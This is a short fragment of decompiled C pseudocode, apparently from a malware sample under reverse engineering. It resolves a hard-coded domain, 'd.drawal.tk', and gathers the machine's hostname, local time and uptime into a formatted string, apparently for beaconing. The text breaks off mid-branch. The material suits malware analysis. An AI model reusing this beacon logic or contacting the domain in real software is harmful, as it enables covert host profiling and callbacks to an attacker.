 35
36 strcpy(name, "d.drawal.tk");
37 v2 = a2;
38 v3 = gethostbyname(name);
39 if ( v3 )
40 {
41 v4 = **(unsigned __int8 **)v3->h_addr_list;
42 if ( v4 != 127 )
43 {
44 memset(&v30, 0, 0x400u);
45 if ( gethostname(&v30, 1024) != -1 )
46 {
47 v24 = 0;
48 v26 = 0i64;
49 v25 = 0i64;
50 v27 = 0;
51 v28 = 0;
52 v29 = 0;
53 sub_4013A0(&v24);
54 GetLocalTime(&SystemTime);
55 memset(&OutputString, 0, 0x14000u);
56 v18 = xmmword_443ED0;
57 v20 = '20%:';
58 v5 = SystemTime.wSecond;
59 v6 = SystemTime.wMinute;
60 v7 = SystemTime.wHour;
61 v8 = SystemTime.wDay;
62 v9 = SystemTime.wMonth;
63 v19 = xmmword_443EE0;
64 v21 = '   d';
65 v22 = 's%';
66 v23 = 0;
67 v10 = GetTickCount();
68 sub_401360((int)&OutputString, (const char *)&v18, 0, &v24, &v30, v10 / 0xEA60, v9, v8, v7, v6, v5, v2);
69 if ( v4 == 10 )
70 {
71 OutputDebugStringA(&OutputString);
72 }
73 else
74 {
75 v11 = strlen(&OutputString);
76 memset(v32, 0, 0x19000u);
77 memmove_0(v32, &OutputString, v11);
78 v12 = 0;
79 if ( v11 )
80 {
81 if ( v11 >= 0x20 )